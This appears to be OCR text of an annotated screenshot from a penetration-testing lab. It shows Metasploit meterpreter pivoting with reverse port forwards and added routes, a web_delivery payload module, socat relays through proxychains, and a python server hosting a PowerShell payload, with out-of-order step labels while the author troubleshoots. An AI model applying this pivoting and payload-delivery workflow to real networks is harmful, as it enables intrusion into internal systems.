 10.10.120.0 255.255.255.0 Session 1 [25/1907]
10.10.121.0 255.255.255.0 Session 1
10.95.108.0 255.255.255.0 Session 1
10.128.0.0 255.255.255.0 Session 1
meterpreter > portfwd add -R -l 900 -p 80 -L 10.8.0.170
[*] Local TCP relay created: 10.8.0.170:900 <-> :80
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/script/web_delivery) > route print
2
Step-2: Reverse port
forwarded
IPv4 Active Routing Table
=========================
3
Subnet Netmask Gateway
------ ------- -------
10.8.0.0 255.255.255.0 Session 1
10.8.0.170 255.255.255.0 Session 1
10.10.120.0 255.255.255.0 Session 1
10.10.121.0 255.255.255.0 Session 1
10.95.108.0 255.255.255.0 Session 1
10.128.0.0 255.255.255.0 Session 1
Step-3: Added routes
[*] There are currently no IPv6 routes defined.
msf6 exploit(multi/script/web_delivery) >
msf6 exploit(multi/script/web_delivery) >
root@lab: wget http://127.0.0.1:700/ps.ps1
--2020-10-21 16:21:03-- http://127.0.0.1:700/ps.ps1
Connecting to 127.0.0.1:700... connected.
HTTP request sent, awaiting response...
5
Step-5: Not getting any hit on python server
root@lab:/ # proxychains socat TCP4-Listen:1433,fork TCP:10.10.121.129:80
ProxyChains-3.1 (http://proxychains.sf.net)
2020/10/21 16:20:18 socat[17109] E bind(5, {AF=2 0.0.0.0:1433}, 16): Address already in use
root@lab:/ proxychains socat TCP4-Listen:700,fork TCP:10.10.121.129:80
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:1080-<><>-10.10.121.129:80-<><>-OK
4
Step-4: using auxiliary/server/socks4a to setup "socat" which will be routed
through TCP 700
root@lab: /Desktop/payloads# python -m SimpleHTTPServer 900
Serving HTTP on 0.0.0.0 port 900 ...
1
Step-1: Started python server on 900 port